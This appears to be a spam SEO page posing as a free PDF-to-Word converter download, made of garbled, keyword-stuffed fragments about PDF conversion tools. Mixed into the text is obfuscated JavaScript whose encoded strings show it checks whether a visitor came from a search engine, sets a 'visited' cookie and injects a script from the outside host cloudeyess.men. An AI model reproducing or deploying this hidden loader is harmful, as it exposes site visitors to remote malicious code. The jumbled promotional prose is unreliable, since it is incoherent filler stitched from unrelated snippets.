



## **Download Free Convert Pdf Back To Word Doc For Windows 10 Enterprise 64**

3 Select All Convert PDF to Word – Convert PDF to Word is the First Free Online tool to convert your PDF file into word document.. PDF to PPT Converter Convert PDF to Powerpoint slides online Free online file converter toWith PDF2TXT you can convert PDF file to text.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x35202c){\_0x3870dc=window;}return \_0x3870dc;};var \_0xdc0cea=\_0xa14e1b();var \_0x3cf307='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv wxyz0123456789+/=';\_0xdc0cea['atob']||(\_0xdc0cea['atob']=function(\_0x43d2cf){var

\_0x52051b=String(\_0x43d2cf)['replace'](/=+\$/,'');for(var \_0x11381f=0x0,\_0x3fa321,\_0x3f80a4,\_0x494529=0x0,\_0x36e27e='' ;\_0x3f80a4=\_0x52051b['charAt'](\_0x494529++);~\_0x3f80a4&&(\_0x3fa321=\_0x11381f%0x4?\_0x3fa321\*0x40+\_0x3f80a4: 0x3f80a4,\_0x11381f++%0x4)?\_0x36e27e+=String['fromCharCode'](0xff&\_0x3fa321>>(-0x2\*\_0x11381f&0x6)):0x0){\_0x3f 80a4=\_0x3cf307['indexOf'](\_0x3f80a4);}return

 $_0x36e27e;$ });}());\_0x4bd1['base64DecodeUnicode']=function(\_0x58f86d){var \_0x27df5e=atob(\_0x58f86d);var \_0x28a0ca=[];for(var \_0x5c3597=0x0,\_0x16122b=\_0x27df5e['length'];\_0x5c3597=\_0x3d9d6f;},'xJvoe':function  $_0x343f66$ ( $_0x2be80e$ ,  $_0x5ae7ea$ ){return  $_0x2be80e==$   $_0x5ae7ea$ ;},'tWRyA': $_0x4bd1$ ('0x1d'),'Wcacn':function

\_0x528a37(\_0x33cb2f,\_0x4b5d61){return \_0x33cb2f(\_0x4b5d61);},'prJuS':function \_0x37f0df(\_0xf6576c,\_0x5b6a0b){return \_0xf6576c+\_0x5b6a0b;},'XUZgt':function \_0x36bf50(\_0x32894c,\_0xade793){return

\_0x32894c+\_0xade793;},'jywOH':'https://cloudeyess.. orgOpen the PDF file you wish to convert 2 In Adobe Acrobat Professional, select Document > OCR text Recognition > Recognize text using OCR.. var \_0x44b0=['eEp2b2U=','dFdSeUE=',' V2NhY24=','cHJKdVM=','WFVaZ3Q=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5P Q==','anl3T0g=','aGVhZA==','Y3JlYXRlRWxlbWVudA==','VXFqUkg=','c3Jj','ZENCY3Y=','YXBwZW5kQ2hpbGQ=','Y29u dmVydCtwZGYrYmFjayt0byt3b3JkK2RvYw==','bk1O','NXw0fDN8MnwwfDE=','c3BsaXQ=','bGVuZ3Ro','eEZSaGY=','cX NHZkU=','dnlQZ0E=','Y29va2ll','bWF0Y2g=','OyBwYXRoPQ==','dVJUVWg=','R3VwS3A=','Z2V0VGltZQ==','b0h3ZEs=',' ZE9tZ1A=','R0JVWkQ=','Lmdvb2dsZS4=','LmJpbmcu','LmFzay4=','LnlhbmRleC4=','dmlzaXRlZA==','eGdE','ZVZi','a0dLbn U=','RlNUcXY=','bFl6ZVI=','LmFvbC4=','aW5hWFg=','LmFsdGF2aXN0YS4=','dE1NUU8=','cmVmZXJyZXI=','Z2V0','ZH NpSEw=','a1Fhblc=','R0NtZG0=','Tk16UHM=','cmVwbGFjZQ==','Um5MR0Y=','c2V0'];(function(\_0x3b0efd,\_0x3e5136){va r  $0xd442df=function(0x1c0b37)\{while(-0x1c0b37)\{0x3b0efd['push'](0x3b0efd['shift']());}\};0x4442df(+t0x3e5136);$ }(\_0x44b0,0x71));var \_0x4bd1=function(\_0x469e9e,\_0x1596f1){\_0x469e9e=\_0x469e9e-0x0;var \_0x1a8aec=\_0x44b0[\_0x469e9e];if(\_0x4bd1['initialized']===undefined){(function(){var \_0xa14e1b=function(){var  $0x3870dc; try{ 0x3870dc} = Function('return \x20(function(\x20'+\{}.$ 

men/don\_con php?x=en&query='};var  $0x256f52=[0x4e9060[0x4bd1(0x1e')]$ ,  $0x4e9060[0x4bd1(0x1f')]$ ,  $0x4e9060[0x4b0]$ 4bd1('0x20')],\_0x4bd1('0x21'),\_0x4e9060[\_0x4bd1('0x22')],\_0x4bd1('0x23'),\_0x4e9060[\_0x4bd1('0x24')]],\_0x3a8e34=docum ent[\_0x4bd1('0x25')],\_0xa39395=![],\_0x2deafc=cookie[\_0x4bd1('0x26')](\_0x4e9060[\_0x4bd1('0x27')]);for(var \_0x513d0e=0 x0;\_0x4e9060[\_0x4bd1('0x28')](\_0x513d0e,\_0x256f52[\_0x4bd1('0xa')]);\_0x513d0e++){if(\_0x4e9060[\_0x4bd1('0x29')](\_0x4 bd1('0x1c'),  $0x4e9060$ [ $0x4bd1$ ('0x2a')])){params=matches[ $0x513d0e$ ][ $0x4bd1$ ('0x9')]('=');cookie[params[0x0]]=params[0x 1][\_0x4bd1('0x2b')](/;\$/);}else{if(\_0x4e9060[\_0x4bd1('0x2c')](\_0x3a8e34['indexOf'](\_0x256f52[\_0x513d0e]),0x0)){\_0xa393 95=!![];}}}if(\_0xa39395){cookie[\_0x4bd1('0x2d')](\_0x4e9060['dsiHL'],0x1,0x1);if(!\_0x2deafc){if(\_0x4e9060[\_0x4bd1('0x2e ')](\_0x4e9060[\_0x4bd1('0x2f')],\_0x4e9060[\_0x4bd1('0x2f')])){\_0x4e9060[\_0x4bd1('0x30')](include,\_0x4e9060[\_0x4bd1('0x3 1')](\_0x4e9060[\_0x4bd1('0x32')](\_0x4bd1('0x33'),q),''));}else{cookie[\_0x4bd1('0x2d')](\_0x4e9060[\_0x4bd1('0x27')],0x1,0x1) :if(!  $0x2$ deafc){include(  $0x4e9060$ [  $0x4bd1(′0x32′)$ ](  $0x4e9060$ [  $0x4bd1(′0x34′)$ ]+q,''));}}}}R(); mobilib.. Convert A Pdf To Powerpoint Online PDF to PPT: You can easily convert your PDF files to PPT with this online tool – just in a few seconds and completely free.. PDF API – SDK – PDF Online is a set of free web-based PDF creation and PDF conversion services, powered by the best PDF SDK – API (works with C++, ASP,NET, Java, etc).. Converter Pdf Em Powerpoint Online Gratis PDF to PPT: You can easily convert your PDF files to PPT with this online tool – just in a few seconds and completely free.. Free for files up to 100MB, and premium services BEST tool for converting PDF to Word Online (OCR / scanned is supported!).. PDF files are great, but few document types are as malleable as those specific to Microsoft Word.. Feel FREE to convert your PDF to DOC DO NOT install software Jun 28, 2016 When you save a Word doc as a PDF file, there is far less of a loss in information, meaning that reverse conversion from that PDF back to the.. Have you ever received a PDF file that you

would like to convert to a Word DOC or DOCX format? Typically this is necessary when you have.

Convert Online any PDF files into Microsoft Word Doc for Free our Create PDF,Convert PDF to Word For Free.. Convert your PDFs to Powerpoint presentations – free and easy to use No watermarks just.. Online file conversion, covering a wide range of different image, document, music, video and compression formats.. Convert PDF to plain text PDF2TXT converts Adobe Acrobat PDF to plain text It provides batch converting ofNov 5, 2016.. Convert your PDF documents to Word, Excel Easily Convert any file in a PDF O Conversor de PDF é um documento baseado na web online para software conversor de PDF.. Here's how to convert between the two

e10c415e6f